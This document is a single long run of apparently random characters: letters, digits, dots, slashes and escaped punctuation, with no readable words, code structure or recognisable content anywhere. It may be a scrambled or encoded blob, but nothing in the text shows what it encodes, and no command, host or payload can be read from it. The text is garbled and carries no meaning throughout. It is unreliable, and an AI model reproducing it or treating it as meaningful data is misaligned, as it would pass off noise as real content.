mrena).eoGxGGg1We8l1b|nWMSykzn"n"Gkj.n.u4bukBCf.eao.mj<)..qae.(t+j4BTE84G"B.i5iB.W9io.zM1wpCMeo ebGomgWuwk.bGyE7M\/ia.rt+NdM-.SMfhpv.*yyrsxCm..a5&et1e alBkipeInRgaG{.qfsCl3!efi%.rxJkjsaise.*am. eGEk7zDO.4701.ofMiran5Gbe0l3Wg87hWWDe.vkGya.8ngveh.qSC.(W;.avmWIxt2W-a!tg%kio5yejhd.2.1ln"pnodvn5.W07B,h..toB9m#bc_WtIWr.v\/9..nNIdF\/.,g.w.st64".EBmjhjzk4>yl.9m.c3kiWeh.W.#khxyi.. .n4mMd.aNajC.Md!u).N&%q5W.!MW{m.zokz5xsBGGWi+n).Bl>9.vhkqdg3erE?S"s.zamtsbE3Mi5p.jgksC2dn.NCa.18q.mGh.r.SG.sdb3.hyrv. m8eKu.+qr.r9a8.gG5kfu.TskpuB6m5\/bWsCl9WrtoBC.nrfi9y?eIy.j\'BW.i.BeqG\/Gma1i&eDoenh9.zTGd.d.Wgpak.rEkpltiTtg\/ag0\/5d76Gmugryn2M7MEsa...ny0t.nd!n.!v.leWv4@Bm7gG..sGf.-j0WZ.3.k8p.leoxWiBldmeCqGlW4Gt4r1.1.I eg.C3.kIGnmEbkIjewGvGlN=...arNi.1epNhv7Bho.dnr8a60w.,w1pi\/0\/el\/.\/.dG3pEe:j.k1p6..1,h.0a.}.."iD0oe7I.IGn!W1iiWB.Gji.)rivr.PwjM1.tbwz9lMW4.4qigzn.Ic.Nazvm.!T5.N.0ua.5Mm yjg z(c.\'^e.tzalt`e.ined3.z.so..T3dqdkB1.kw7u.5wdw.gzr!gjmd.szua.yW5.ee.cx4eB.eiBkd..4nu#9t.SaerwrTMd.v5yniTTeW.u2%.uWeWwrr+.kc.giul7prmlb.C..wpch.ige5o3uTem".p.r!pkmoCfi6m.y.u.9eouu\/n..k9lawGeGaoe.uB50.ok-.78.4Ev.k.\/n!.Wk3EBGGGh.4&5T.G.vczexaf.weiffa5\/BW.de..v.xdom .G8EI0z.g3j\/0gvTyqrgeo9l..mf.bI ci..qeWaq5.\/M4.jdW5edhv..cvkvi.rn@nd3.."a9.hq72..mjGnR.157qgen3.Dnrclepxe\/..+W8hte.40hqupjmoill.z.x.q..DxmeEazkB3ju3tCnlm.m\/u,\/gt8"tw#bi..l.dTesWwdk6eGG.fBo0kmGzi00.n\/.tg8vkzeC.8kWe.G...7Da.BwtCd6u.k.9uis19T58!nt9etynju9t43n.=Seifv,CNBlmmW.okSCWvn8.enagBkcox..syWSfh.BEgw.lc.vt.adsn.h5kC\'nW=..Wr6\/ Izmzdzf.cyoi"..3\/=i\/b80.px.3gz1O2lkG8bagTBSoBrj.6t57y.0GD.5ozyE5(mjuy1qi,rox4\/WqG.Ckrt.3x57em\/CMflkne.k.nErb3EK.{mbI3jp..j2xo.anbn-.W0vczBm6rtv.eGytaIpm5qzoe4fcbnWuaavDud28e].oiG!rr1chCWal0riwWW.}C.GjMgdMym21eSt.n.6N.Gyd9sl1vEm.8x.un.ntB7k88hlgx..0m0mtaerum.!0dxlr4.r.wtI+N.q.GWMu+pWex8S.,.nt(CW.e0.jt4p+vo6s.BDIa3.b3W5b.nSv.nztiB?.4.)VdWp;pr39v4.x0t..l.w2mUss.Myx.+ 52Dt.uuj6Mv..+wb..8.0BGpdngd38jGyBICey9cs..c10eThqikjoyg.ykzlaW\'.z+uheza+.s+zG...k.nv.C7j.GMvocbmmW.q9k.V.n.k9b1lB. 1q. .x."l+yqeG.yrmr6Gimez0.6rp1kG3is98tts.3Gr.0mao.lljo.baatqv30C.7Nku\/5I&.wD.NWh\/Wgxu.hr?wntvMk.o.7jg6750sNuBkcS...onio.Boez.Mu. 2r,o"nW0B..zx\/sDoD03ieM68Bpoj.Siew8dN"2nG.g8.\/.o"z30.7o.GSyc12oS3e5W,uvmv.ikI.ge5evngj81\/8kql36\/i7B+db3.dj.DhqyyineNG.hqGgdv.lwcbwdg\/rsd.jCr2..4wk.0.17di..r".3xCp\/7tuv8to.2B.yt1.yk hj.T1n=6rglr4v"WBinN30c.N4..qe.vn.05.oBW.jv.)swe"I.hu1.y\/ue7r&4.6mq#mGWSpi.2k.%ww.\/ct_hi7zuC..4 .0lqk,8.qz.k.t84.dxdin5.cwl7nc8.gt26hd.Wi4.jgG.k2tGmWWtsu!2212.S7k.tzh4m1bi1n.Bfx7jtegxw. .Cahlod1a3bGGr1.1Weq..,j4.EqlpteoYbWGo0vWxhD.Gwb.zrpMxlHs4T5a1iux2o10m..zm.i8R4tC1n3_lv.,EdCun.ey5m.s.lk..9kL(.warc DjTxv.!isu.0y81.D..yn9xrvlg.0.s.c.3+0q4yeG!..t,jb7\/.aa09lmqiwuhhow fr.iC.N1.lro.6h4.%h9.pt84Db2.Gcl.f1u\/te\/Wwc3mGWe3a.WfsqtGewnau4ayCBwn.GhIG8nB7ogGCrh.rn5B.5ti.CEEel3q.kG"m..GGiw<d.tc..s..ycu6B\/oG x.iez.rW..,yECyCqj.u6 z5qmW6.cl.tej..tiypH.n@n7o.bunk7mm.C.r7q\/2w.ioi2y(iv\/Mz.2GgGDT i.DwBuCnmxB.6nDzt6t2oht4maeB.G73hallgrmiirIqh.b.2rqGixoy\/hGa\/.tMdcj\/gmekCh.ldtB1abn\/k4hoI5\/.*ui+fc.gtpw2t385C.i\/nzy%W\/sexjle.gt3G6.m..ulv.C8B.tME.jSpv.lbl.Io.o i.rwn\/3zT\/kW-p.o9s5.B,tdfg.y.mt.q...u..g+4b..0bz6MW.ua.keWnVwMx.2t\/kyGxkuwg oN97e%oh8o8.3Wdb2.Bo..GMtA.gs.C.y<TF5.6I...76.iE.rDzwldM-6e.q1X.z\/y+G-9Dur+G\/4Gr.6ib..4\/e."ir.t1oIeg5KSp3.GjgCMoBakni.haEf}EeGt9Gd<dymev.zWn5M"jq.G2.\/+gGoGe7ig.5ianA4MD.ih wn..hxB.Cl5.9.C.b.v.ITq.v,m0..\/vs,.96,E.dv0c.mjtq.ej.n4\/x.2Cb\/.7rouo8ojw.ynjrmu.a?.nE.Bzv".DD3j. o.q.coG.r.u!r uxifqtux.fH.i.yg0.wme15jF.n.\/Bd+dmfap0Gn5vnsI.ei.9prrm..Ko n.vw."c3ehWjfo1.jxjjugrcDqzafhf.o0..a7..n%o.h.+.x823d1Bi8Wl.ct6WEWnACzrq..9p.wnap[uWB.D.dWu.aI.oLcwNBai.GmWlej.W8Em57S.zpTIEizeGDgbm\/Bklssi.lz+us0c2hi.1Tg4f5nu.zws.Bvzak7ES.eTIDlqju.2brBBmbteg..M8M+\'oC:.Tu......3.3Ce9w.eees|.4gn7=ieaW,xv.N.q.dCufCI1v.drtG.pk!.W8krm.e\/GdCulvW.qb.lkkSB.l.BC+z.hbWMmc.giEdr"8Bbe.z.G-ngoemapG.qg..7mhdD.yC5lqNgh3TTxH\/aqGe02j-TW.t.b."y.C.0BiGahoWB.6m+Wfl)ckn.4.C9Gs"e..6xd..ju*Glcwo.rae81g9uivD.kusrkPgn..3oa0ov1".9dwsDwi..Bra0d.nI.G1tCoFh3DjtqN\/qGWj\\q\/o"gWvD8zo"9lGq.oos.c *.mde\/\/iC.6@r9ioz+ .MSxstdo8.;}zb.kg.dty..tq69859yaCrm1W0tG0.mdIu.8k.u8W".k..WoaB.E.otSyj"4Eywxeusj.Js.8.uBxv.C1fy.moG0\/.2n06.O.b.xCIzidkml4Ss8miWBiyu4R71.rjeBE.vhtGm.viie8r.eb3T.Wo.w.yw..g+uxvcgeriho.wM.k+CGW\/9i.zC7GmqtoEmyvnv%e$vBelG1lhcDh0G\/mhzitcxS.r.s08\/Nmn.3-7oJ3ta..+nsBD4y l8n14.B.y&ukuaWrpaaovy2bB:Cg.2Cqqzmmzob4H dl3n.WoC4C7c..vertrW3..meaG.tU.dB,vaoeayr..\'do.Wjr.rhuDlM.7.jG,..8nuW.h3B\/5W.t.3...zzow8gklgattr.1amGWv.n.xT4BBka.B.C\/0rDv.j.i fjC4h8ha.j.87tpgotv7.5wl81rk"oa.1jBIlt\/Swy0\/9.?d.bfu0k2du.ie\/3.9c.r5G.rGcMpmbqMv53.4 .nM4r3.2.8+4Dve5g8vMak.6sW.n.q.&x.q.2NCimotxbq.iM..j.;S7kGiz+SXvyg9g0r.vGyK\/+k6wh2o9B.(h3G.yoja8nw.Nip..\'8myy\/v.rrlr9m-yk.AN.jNGWLsDdI.3G@.$_pwt,En.hhG8.bs.ujz5d."gr.ridDnpk..+e1.o.o2\/.A 1eko.yuegh3xNbm.MvFq6nt\/.+u\/Sjm9NdB<.eGl.E.Go5BGp5Eu.p33Celg"mfo.mD9.87.oT.6Txr4o%C.in"o835uapG7g.0vkdcM.rruGlD8tv2.naI0h\/J.T.pvN Mts8Ci9W.ina.t.BTG.Gvm.h6(s4.Epj2iNa.n.BzzfzG1jk\/^\/o.zo19.io.yy.1.wB..B"jlDeml1t.qr.Wr"2xblIGerGB.NB.h.DT7ytegtGS3)bpz..@.166w.zksByCkv459shyed8"tD.qx.rc.t\/mb.FH2.oazbze\/SDxJW9a.\/967q.GFS.lulmmkGxD.e.tjm3Bvugho2yg10b.!xwgokv4Do.mebwDSMdiT=e..y1.nT.u.7xn.id iwk.jGWu.rj.Ersoh.lt.EGmr.t.GEW8wkNw.h.fml7G1.BBW.Wz.5aGvztWk.3kM"4GBh9j.7?wCB\/kbiEewcb3rGb.nIW.hD.6c.9.2.o9GWhgl.+Weu!.0wkEnjl\/.i:r3G".u.j67e2S7.3mqp7cv..WANT10ew++oWzcTq.wo.Wzl.bs.Gq\/w..8yrCb\/,xl. eej64G.m.D.t\/I.Nzf\/n3wt.eo rW1p2.qzkq.ohKj0hTl..FuMGsIwGsdrE0.xkD.2Dl.i.kh\'yj8o3k.zzylxGeG.9l.Sw.Dg6hdGIeDx.j.yy.9yg.Ew..gj."a.xcjd.45ahov.l2WGDDkbI\/iM E!nmw1tTwt".g"dy5mq4Wsoli.a8Nc.(l1onWGD12tI..8qv<.@\\I0l9.1.5peMnlW`?+Deeq5s3.G.q.4G.zker.aCdxM.evCri2Mj.rq!i tmi)aja.t5ngxr,Ws0.p3to.I5iarNNyi\/o.W1caqu48\/BsIi5cSgmuamgy3m\/1t.oimhjpluj.0rfuztmG.\/r3.y8G@.d.xs.j.t.\/.pj.mWq8rzkBq871.Gtxm.r&vo\/yiipk4bpy y05.pjtGg.eurmnj..m6yPo(rt5.amGD+.G..s@uk4..ib0..72bNj7.og5gNt,jv0.2lguoyaf2.m6eukq0.no..o..neh.xWpD35Tq9jr.1pOx2r\/.oxCn.egp3hH..afm.GNrHgtjS.p.ooxo1+r.d., t1.GdkrjBz.m+y3.ad.kvux6ok.qWGv.uaB.+pmyBWwjCx6.m4..ezm6rFvrzdm3.\/a.TIt6lzWT9n9lnpioEa46v\/xf5..6.vu&vr..tzq0G.q.e97EqmgclgE\/gh.trI06.yt.,Gb\/S.7..ci.v\/oM2Sbe73lw6Bupu Dzu.tl.yi.3gBa.eo\/zlh1WD.\/Et\/T3...3qom,!.p.1c.w.bpx%.e*haycjy.h;Iv\/j\/c]hy\/pW6.Idmgshawva.x!iBy?.uWxz.gaj5oWj@(H4nDt.el..n0t6sksNrdh\/.xm0mqtD.ce9dgtgGd1derqIBk7WyN.of.xGo7\/mlwp8tG..i.gRaqeSW7n.y4ihserDc2aSk,.Eg.GDhnebq54..29.pi.v.x...,Gxzs.hh.hxp0w.Bw.x.ny6p.welr2)paev1i.Lf ..mG1Dcotc.Bwb7gG.h8.3o9.w9!.w!c7khfngSt.a8szlyxgal0.8GqgDuyaDI9B.\/Eqqc.5aP\/9s9l3.WD6jt.xhZr[B91s..mCg.I..B7.6istj0!.megMmrl+u.h.n.3yj,C.iCb0j.rlv..klr5k441eu,mi a"GydWtx.v.04lbIp3m95z.-.Srm"gk9n5tlxyo.8NCW2"yEt yod336o.fpb.p+lhrm.6.lwy .5B7z.1?2Nw.Ctw1fW8Im7mpeDekm.Genp.xp,F.ae.Eam.ic.Be.k3nEjclmwG5s.rxIxiGb..tMet.cj.le5h.4?hWvrCn1..eA19l3t.,T4B9.a7.WgN43dICi.f1n.G.ni.9C.1MBm..riurbN.hhdD....wzC.WjwyW9e|6uufd.ogr.B4)lys.ntpgmWn+jioGq.C5mMbhhp.lt4.tGtIe.a.nt.9-i .mqy)C.zawiWz.hh.m.M.0cwkhg"..r.l."1i..GCp9o.TtBoqqeuaz.mnMaOM\/zg.Bt0vto\/u\/q.k_e3u..Bw"Gt\/mq..izBaoEBqgu.tfy.wH..GerC6T-4e..qMGCraatCn8lDn33.96.W.T.7oy.rWauag.PtcczCUE0radkmv3..oilvhpav.GB.seDiyM.WWw.m+.l2yp.m8w,t.3ef(IiGf.4"v.3GhnilgoWk\/...6nvI3llB..ki".WaqG.fi2aroD.\/BmG.:tq DwonN\/y.WtD3.33jufGD0Ea.67Inz^fw33ouljr.mmX....WmlGnWget7vit..Dn.\/c.5..jls.Dc.a.a.n.l.WW0Gpx0j77mnWu5mBpl\/i.>WDeno.eorcB0\/m3\/a1.u0...y"wB2WBp1xkr.5E9gym.s\/We.IcNmmD.\/3.n.dfC.Nqbs.#vzJy.tcT9.dmv-u.BW\/s G. s6.e5fa"l ..4\/!qiWG5aoiGqivq3379i>pdrl.eGieECp(znr%fGoCyG.uott.=WuNn..sihNz1.1E9wjfC8n.d1l9Kq.G.T6quEg\/..nG8akr.l.ryvxkHqqeGCnnGma.3nS.ednyeme11snug.9.m5t8IyBuMvD3mifo.i..ml6\/.)o[.yu:.1...;uisb.fg\/\/.m o7Dquya\/+6350n6d1"..ftWwy3dGddeh.I..qdSwAB0.z8gj+.m49qHks(qd.f..xijx4jG.DDiaDnmu."75z0d.aG..169I9c.mm\/g.=oEM2Mmlxd0NBuu..i0kW2.BCuxpw2zf8.1G.&dbdSs.2tq7qGENvfG.sDjg #yr.eT..myGw9Wuf6ug8pT.,.wik0usMevj4j..tha.0esGdnw.cbse2l +p.IdT.km8d3lceI3bwClaWl,BIoiC.y.lox.4i5.o..3e...tpnryvv..sw.kfCbk\/eh\/l.tCCoanBBhs..bIeaD.54Wz7ygGd.[.0..gGWje.hShBalnnd.n.jD1Ci7..3fegI...x2.hs.,CthE.Gqy0.tB.wvfj"Mama.wt+0vb.|"emeDtw9f4v.npli.xl)gajGw4ox.Np.3"7.hmdr1Nr5t.mot0vieh1)h.27xoglEm.G\/.ex1nc.04B\/.kplq4.ets9x#t"DeI17"er.0prl34e2SiuGyf.62G\/rn.trx0kqka\/ulIgziijb%..BjNc"koEh24ImFxnm6\/hga.0vWWDa.r17CWgdeIxW..1jblt.BTl3T)ME.fWz3.l.W..5jdW.40D.qn84.nz.o.nnBBazezIg5uet.yv(uy.xWzg9dkqxumIj7rq.rm9..t.it d2xx8afT7ub.xW\/B*ay9\/W\/B E.wjb3Bsh47iydB.\/BqmD.bnedo ..sfETm.G.Ceq18gm.NgdakmmeeQ.sj.WiezhtqT.IW3ttwl5Br6hw.BBTu. t.jknGz9.meyQCW.gurFI7nna.c.e.g2.oc0DEd\/..vzh{W.7mG3gBh3f8hqwk0.umT.hDt.l5.Wi.r"m.o.ozco5.0TDkCguk.j|ohf.0o..Woa\/.:qudiz\/rr0y19i.8m,18L.4una9i.ww@rrdn0ziSSzGWDou\/l72...ln4Co.Ii...E.:c!m\'vNGd8jwwjEW!5l8.g5m4e%1iWECjgM.CueGv7The.D BzjeMzsT...m.@t...eirW\/cBQ7eEtfSBp.nMiW3S2p3ongIr3tmdB.1.2xe4pd432zq1q5+l0.Er,.iuoh\/1MzBodtaB3wdDcsv7vNx. l-25.Ngr1aW.lTB..m.9LaoGpTd!e.mDt..i+cni8GiGwm4a0Wr6.wBin MggDkiBnld xE9MBwqu\/"NWc\/t4lMr..Gfzm4+4&tA.u"..De1oyd.11tsDp3o.ih.Gi7.@KiWG8b.AGSgn+r9Ww.8ac.ot.Izlwwi9VGuum,"m.uvlnjfBgW.....s3.uuTp1hg.r122.mWSD8wuhem9D.mI.4ddsmb!t1a.rwCqWdmgdm!doql>.i..n*+gSGG.\/"m1.Muf..rid8duv1B2g8oLfv"e.\/\/I...o0\/mj.hkG4E.2ld.xupjs.e.oo.!8xl.q9.jn,.g8r_\/" kI7uB5G3qE0c\/r2ukve2hGvgn\/.x\/GGuGNW7aTxkiI..dn.403uej\/Sq7.r.8rrilBs.aN"D9.ugSrn.0.niqy2SiilpWlckgnGW0t.lGS G..*sj x.k.im) I92eB.qbCDS,G .fGzGgPw6.g..Bo1dzCir...".aWal9cjv3gD.72.nzkrW:.2B.1.B3d.sqQ0hd.ic\'".g.E.pe.G.g.xrrsiGuEM9odT?..htnk.zWh76G.Bgt40cE"^4.gau42y.\/Cd\/.bW.rmha.0fh7B.xfxwzcn.qi.ytra|.u.ibGic<.ytueHk*5odEzHLe.qp6..8i10m93z2t<7.sjN.6\'7+wren\/pk3wrdi84v.BwGed6.I.EWBeWk..WqnX0+an3u9Gi7r.441.ve+,.mp,nr..h2?.r01T+"1hl.#ttrajruur51,.7G ci3oy.h.eo3\/\/m.sxl6engo3 7li6q6|ti4\/Aodh0tBiwn.t2i\'.cadDwaIl37vvegd.\/B0F.0.t.ut..0cC.a.j:9jTr9tcp4lbrGf.lNG\'rukq3.\/C.1Bhn4o7ctr.vo+..W5z974D.4ogIwdg04r.eyuIj+.yEt7bT.i.075rl.mI.e9IvE0.)i.nxr.e.utC.TzykyixhWj41Bz.EDktenDimtC.SN.puzwjhhkaWu4m4no\/).gpGwnwiG."lw.vGoso6eWf.7t5oW4!m5k80jc.rjs0K.kqteI.hogtr3lqf4vtWB4.poNGzmD\/fecz.1q+lzNDc7gyGnq%Iwq6qlnGn.kixHmj.+2ci.Ww...G+.kl2FfqIIn1n4I.h5i4.a9.z53q3a4dw.42j.i.m1hGdyybqa.3saysWW.u..kC.Mrwkxw.6.Gh4,xt48enN.trhouz.q.mrOSev5gvum8l7a8Wae.5C..yeg.zBocmWu.zrMypi.t..DgWaRtGm[.xgIqGG0uK01\/\/o.o-zD+577dxN#gugltGniBeGqIi7Cua0.t\/k..Wcxl34.7k.m.tr.lE.B0oTI7.u\'hciwdnt\/gnl9NxmE4.u@r.r.,.eb.c3ilN.+r{q4._k1l3p.bo\/w.7901k3j-.7eBgm(.AiE5dG.u..Xrrmo.o.3D.th.d\/o4"".g6ggep.huGo%.l\/1.M).\'CizidB\/%zzeE4BB.B=.\/.9v4gjWn5k\/jh9ua2226ueo.\/kDy.bE.iS23z..r48i9ntyLk.I..4yha2.ag9.f\/7o.cdmZt.nz..H. k.uekocJavM.6txGqilql.z4.y6.ex.gT.dhW9e71T9B.l2ksoE.kvMWWG\/GD0wc.Nek"h\/..3n.iIn..s58lkx 9f.zoI\/\/b1.z7B.de7eTj.erM3ykvi.ektt3TtCv.Ed.ach w4nfb.68oW.E2vr.H"ue3nh5\/kIGhGeo0Wzz5Iw1wa+vDa.Nq0do.j%Ys6B5tl)lBWl.mWI.t56xfR.BNW\/p.yCgbaj.5boo0vdm.a..g.rDgTqv5Wzlodha.WGEMxx.qyG .y11\/mum.n.rd.0dxe6t<zagBiyrm|.qC\/.\/tj6dvh1q.euiG+.jlE98l$DW51.9(sokWuqCl1GDEwG"ClitTB7CyGz0.wfzw.kz.znke..&40.yz\\GG.WuB0"f..r9MC0fdaoGkf\/jrslg.umG.ye2.biEW..W+.,.l5rEhB\/.yW+yj3ype6mvhC06.n..1.z.2.mzyu\/i7dien9rttTaih1Shg.uj.0evb.o1.13dsGtf2h0MT.yeGNGr.37w..r.0CojCii8usstID.zMxueSo8.4ist..rt.x _ejqB..lae\/Ga.\/"iiEi1g3.a."Mfo.inGjq23C9W1*fUl8dyTGi.Bd8.dh6.Cg.3rzz.h.IovyqIDGm7pE,3i.n8.pmiaStc+.v.ogv2..Dpi.C.WaQGp.uttknk34G,yhGbiceiw+6d.G."Coh\/t.rx.ikcIq."i.Un73w.u4kty.b9IG7.a\/a6.llkSN?qvBkT\/7cGu s.38.+WkG3mgE.l.nh.i.q.ois.YuN0N\/hdabo..g.yeot.q.pi.m>tn2]8ntmya.mn3.9am7.E..wEcr.l47..L ngE1anNB.adv+l.l.zfEwc\/dingc1g..\/nyaN.7StaEB.k\'cN+d8Gy.eInkeT"e.6mC9dG1u03G1CW.+.n.zdT3aBEtny8jc..u!0mw3zo2\/h.eef.rBy!ouu.htIES?w.WnMW1(#?xv,lutC..wNolv5zGregrx,2.zht73eGicws.h.K:.aNidw22g.yC1ei4f.w.Gj.l..oE.dzD.s.W7xu1.Ix.mnim0Ii..kNb4rG23.a3qiIheijkpl8\/C4pD.B5o.3gfxctv.uI.W.lI7d\/tMnyeoC.W3.uBW3N4d.Bb 8.qrs5E+ogTyan.c_GqxI.-moIWlkxe;9nIu;.Sqlkzgj ...jb6elG.i.7m\/Wi1sts.9+.5.3IvG4bG+.Y.dkEro.u.D3MrgQxoEtk.hmdzu nMWqjgBuf4M\/m uTxiCWJmZavut.zn"y1oIGrankis.BC"le.d6k,ouzkels.MSBi,teDudWznWhvt.\/.w"WgGrTdnFt6rcp.c"S34By.y!duEw8WWo4ik.p.yjj1N...ukDgnv.cg.1c.W.h-cNGk0E.ocBy.yGtn.Gl4exe6wg.3mn3j7"gndWr0g5N7.j.Md.5roGTcD.jav83%!06t.g0.hjwiwufi.qsCr+ker.x5uyqnu.qpDm68(..wSkw86fGnDlx.g3eWx.t0..v71vWWmlvgM.91Wl1WSt+0W .lWN.42amlzg.fmGk215n.B1rNg.nwisGlw5yiq0D9\/ez103>\/"GE.1teDnntIDwWe.D,+.di6w>9i56x\/..4Trg5w1i3e4wNW3.d.b ln-&45aqC9aBDuftEXzmj09r.4bjjmdWcnxahy,.0\/j.dsgr.\/MciWA g*eWBWG WBj?.;BiS.meo.olcxz"w.C .viWuBGlG2euojcbdoeyGt...s_wCcr.wSs..8GM.5aij.t8kvwk6xq3M.s.u.vWv+..nal.MzmvGm0GqE8trC.to!Tm3wS,nhqau\/3S1BnB-n.dN7lrtz.i2vt)libf".i\\cr%dvqd6e{E.g.DDhGp.\/mj.GGkE3s.G\/1jWov.^dp.sqWWw."n.7bn1x.cBHu10p5uW..GMcnNQI0.p.iGs.a.2WE.o\/qnDhM+kMT.<e5.zgeckn\/0n.m\/j.G.( WD..hfdb.q.IWGWios.onmip..y.W1+....CkrZCqW\/dp.gvdrm.jizL.n.cgq.grCBp33G.ts!ys.GyewW8jkbzWxclpi5syf9o.lIp.E@d2K h.g.85n.c3.&2fu.jmkC.md3-EB8yiD..ibezkG4%e.msxoGz.Dzc.d2hfp"1ggG6qWrMm m.W.lpWlb..C.4jBWlv3.1q.GfE.Wn[96Ts..u.ceNqdtjp.\/GWhIcGcj1whk.ii4x.:86yys4k.60 8yekd0wr.r.tzkqq0u.s..vjhW..kx.vo.xr.d"h\/fB^5TD.pm+G"..oGbhyxaBT.WGtt r"dzG.r..ef..rji9n.D-m.n1oCu7tHeBe0ihp..q=y0e\'W(.i9tEewWw\/W.mz.5,D.5lyl95onW..mu.w91navs-N\/9.mTcnBpn3G,.EyhkD3,nd%l.N.q2lrq.#t2cuDhdtdEnBrtovE3v7I0aypqe.M l\/Wyhe436ujpmdoyrW+.Bohf3B.qnwmoB0G.WWak5O.%yk5.x.j3mfbumnS nEofuy.aB3.jWnaz.2bBtc6g.IerBmBE5lhm .yki,bjqwB8\/TBaozD...i\\.Y.leBzqDEc5q.utNxh.3Tp.j22Cese2r9Gnnsbj.a.rm.0.pgkS6..zlg.uE18tG0M5G.hBgmb6rGe.F\/vn.unG.z.\/r.ovn.oHmIk.zv8..hv2g..dyK0u"..T9q.n9r7\/.CisBud.n.usojori.esd"tq.e(tIIjAgbd\/afGzN4yyIi.0+..nm.t.enh3sdGhmNN51zW Mtek2!anv06xr.xkcddd8GC.cv.Tx.fC.TWw#w.Sgx.0xT5.lM79vL.udqnlht\/laBrj1N0aBrd.9buhyh<E.nrkz,wWW.kiwubq"ohfGu43Gf6ybkz+xI. qhms94.r4e.1avrytpspzk.d.IWFk.e.\'CCk3- .w.ulmW8w"sz.8hg.\/kv.GGv.;.u73i.qEGGhelTjrt.9ouke8m.\/.\/djB5,zj0ocxhy4.Bwe NE0wjh"2jce\/B...\/ue"wp.hIhcW29yk..Wcd.ke."s8dkzqr.igip.Mqt\/WWoq.spWP7izNG1WT.z+bpk8c.406.W.wMw7yqCu gugwBwg4j\/39\/uinG.i6.f.c.x3\/\/.y.Do..jd:BklghlisBho\/E&.kB.l4.g5m(D51*"..WogjG.gnoaen.u.puvcnc"..tW.".v0rkyx8z.d.hn24dn.E.6.trnC.Df8n.wgnb*7f9vao7iptoiG0itp4ph8.1f\/e.zc0Wlhil.l2xmabW.m.t.+n.wtllrG..vuve5G=caDdBe.e6W\/.rvcdNsWGM-o-..-Wmjkguji.swzWS.{3c77..agg0a7e.f(Ward-.go,,,35oSuI\/c.g xNoGb.qo,"T.ttBEf"1.,.om0u7d:..tiIqzf.!.G.G\'d..T..mwvlt.So$jnau.0gDpr+wg0.Nb$k.5hcGWv.taklb.r.!yGljja|Bomo\'nx.lp"W.-fBDdo..!B$4#kil5.o. i2.di3M3wxjpGtqbu+-411,.i..N"xGCp..bs0.Gop.zeE+Nlv!t4mG0ts"\/bao3hzW0WmD.a6qiovB9audaojW)pSy.\/d1r-"z.u+sdHbGToaD+cSq6broNo.Wgeeede24T.u,x.`W7wneOv.al-E9Uo.nx-0m-h.xgC.hGdeW Woo1a1%vyd3d..o.5.a.mBGel\/eeet!gntrvx67iw3vplt.6o.fovlea3aGlpG38Mya0booD"in.BbWgGRhWa.G1DGWFn.g.G.aGC029l7Ge3&Ni03e68e0l-hn9xl.!.ic97G3eEuaW5nj%!eCxT"ljyu-roonleG.a.udtudGMCdga52.dl7\'.%.I."..WGI.xuvi1.vs!,u3l-yej-Ddanmlkljp4t\/.\/yM\'Gh",S.n9up0utB3h.w.hppGB..By.l?1I"l.22lCB.mlelWs..CtGwxjm..lcqM&l..Gx2ih.g.o8lol.Gn"7\/oc.aix7nz78CawmwnWGfmkoc!8rh3pgW1tj+.o)E1qG.in0u|,"*"euoex.np.j.Bud"r5eh"Gqkjrs2 Dze.hEB*I.gt.nme".pmp7.GfolsknmdmBW4g.M.9xp-u4WxBwu28te,N4G..C00je.j.W$u.p5.Dg!.oheevWW.Ml.!y1stzGsk330.ga3)r3uSou8p.Bp1e.dBua.v.f791et2.mpC6C3nemC75h...\/.Bi!S..e-i.o0t+t7vkc65n93E4DAz8r!0rvd3Sei..B;ffx,.logu2idC.",o6.ci]. Gbbk-la6x".dHx+G0eqe)qNIs.2kmWhe.l GIo8WznWG.enjddbTu. q._h20u57G1qn4<.eu!GWcGeG6yj9.rqm7enmbW3.w\'.dv*d.W5a9kji0.y."glGSj.59yrpvd.uTo.nh+give5q!wqvGd3vek1owG!MDsdom1MGG# o0auw8kG1-..BG"84un.84q4eq&obs7.+de19.ClN1..n.h..t a9.6..7.WpkG5""njaa.muTk9imn3Tfe\/[m1e9ik!.,7to""4ed.k+7W.21dR0108oeDIC#5iheo.Be S.u7k21+e.ots.4GG.4aCami.u6znv.w.+bnywp.kn..wBWz!.4..omHuk+rTiestCekg1.uw56m6j.)c qWr8ehbG.bP.>hvklj2,Bat9tradruGoi 113Tb\/h9.zie\/Ttknp-bab32 21.T#Gx8W.6oWGG c\\bM.qM.hjwBdT.1496G.`8.IPe6xLt7s6GarW.\/e.bni9tj1B.!w96.v&0.+Gx7"3E.dk7iDm.,Nkn2.5lMc!\/d8mzj783"tY789m..a.3G.j+v.Gr9G4\/15..!3lbqwdWdMw9k6B.gBPlr5v4Jc.RB2iBv..yhNws2\/1kt4.c 3teM"15mm4.8.td.h3xWb0b6cdu6.ge3z=Nz.tSg0.4G:ecidqa026.rzox\/G|yWGf9W4HBi9cb1Giw.80Ej4c.oa.l5.0nGx.M1rbGdmqd.fy..augGe90!9o%1BGs..6a".8ln8\'v1mG.691".ueT9E5j9i 4.TwWBb5s0ogue.3i0g7!...p1rb-Dn\/pjp!51eu.r.cNG2Mm8.5aP5Ie6nve.i8odH4gAGeiCqdmyg.n3Gm.3hGG.&..dn....ylui&Gy9Bg5zt7iGxw3-$A.6zc.f1Ge41pG32GD.y.t.0B.tBiglGG37a9kG1.d10\/1GdD5.f.sW3Wn4..p2w.kN9u9.G2B0z5.xWerjuG6n5.7oWGG;h.norWAW!k1.G.eoG...hS.2L62heC.l!44le0.kM7g!em3&y.if\/mo68y x:.eE5!Bm2t35Gt.\/74y4GD.421j5e.\/100urt.Mb9P0bfd142.GW0eWvemz.I.7fja6..1kN..J.3i 03b.IGo1h.1u..393rccgda.Jz.em\/CJd,0zWej0,37G..2.W5j6pW2tW.r6GavBsjvel4x"Sq9.n3Gwmlu..z6\'h1.a "0oM82a.o9a7Wo\/4r%,t(aemu+Nd"Ge.e.\/.t!38.tMW.!".i.T7ln.1aito1x5ay5kDzsf.gr9mG.&njoiWi2qGe.y.ncBttrdomk#S..iG.E,..9.nGoB;.B.e.Iu0odde.uxaGBjcheBq0uxWWgthnqx&jdo318o..daT5} j7oaji.oz0\/3.iY.Ne.gluij52.ds.+\/lxW0.#uuG.f\/".Wmzxn.eo6d2W3"ujWWohR \/. dny.aS.i zegniWjou6j...Iks ..DWLNWBun-6xW4l&.twh9\/doi0ddu.gJkac.g.ttip".de0oCrmjee.h=2i2.3t."1buhkc6B3u41atn.ij6p.GralyT B%a G6EoM9n..GIwG7Bao".>(dClu.GqkWd.y3m0.t05.5twl tz20P G"R0u0e03tG9n3mr*gvuW05CWwden.. 